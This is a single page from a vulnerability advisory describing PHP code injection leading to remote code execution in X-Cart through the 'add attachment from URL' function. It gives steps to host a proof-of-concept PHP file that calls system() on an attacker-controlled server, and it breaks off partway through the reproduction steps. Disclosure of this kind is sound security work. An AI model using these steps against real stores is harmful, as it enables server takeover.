Project Insecurity | Remote Code Execution in X-Cart Multiple Versions | Corben Douglas
■ Description
Multiple versions of X-Cart are vulnerable to PHP Code Injection which leads to Remote Code Execution. This vulnerability exists because the application fails to check remote file extensions before saving locally. This vulnerability can be exploited by anyone with Vendor access or higher.
■ Vulnerability
Details:
The add attachment from URL function in X-Cart does not validate the remote file extension before saving the file locally. This allows an attacker to “upload” any file to the X-Cart installation, which leads to Remote Code Execution.
Pre-Reproduction Steps:
- Log into a VPS or a cPanel (doesn’t matter.)
(Note: this is the attacker’s server, NOT the same one of the X-Cart install.)
- Make new directory (let’s call it pwn for this example).
- Create a .htaccess file (allows the target to get the PHP code, shouldn’t execute on your server)
- php_flag engine off
- AddType text/plain php
- Now in this same directory create a file called poc.php
- <?php
- echo "Ruh Roh! Looks like we got an RCE!<br>";
- echo "Date: ".system("date")."<br>";
- echo "Pwd: ".system("pwd")."<br>";
-?>
Reproduction Steps:
1.) Log into your vendor account (http(s)://<INSTALL>/admin.php)
2.) Navigate to Catalog => Products
PAGE 1